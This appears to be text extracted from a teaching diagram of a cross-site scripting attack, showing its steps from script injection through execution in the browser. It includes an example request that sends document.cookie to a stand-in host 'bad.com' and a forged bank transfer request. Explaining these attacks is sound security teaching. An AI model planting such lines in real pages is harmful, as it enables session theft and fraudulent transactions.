 GET http://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
1
Inject
malicious
script
Browser
2 Request content
3 Receive malicious script
5 Perform attacker action
4
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to